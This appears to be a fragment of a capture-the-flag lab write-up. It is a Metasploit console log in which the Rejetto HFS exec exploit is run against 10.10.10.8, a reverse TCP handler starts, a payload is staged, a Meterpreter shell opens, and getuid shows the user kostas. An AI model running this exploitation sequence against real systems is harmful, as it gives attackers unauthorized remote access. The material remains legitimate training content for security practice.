 msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > run
No files in this folder
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Using URL: http://0.0.0.0:8080/F8CNyFSVhBeAi4
[*] Local IP: http://192.168.110.128:8080/F8CNyFSVhBeAi4
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /F8CNyFSVhBeAi4
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.8:49167) at 2020-05-06 20:52:
12 -0400
[!] Tried to delete %TEMP%\YMNEMzBLxRX.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas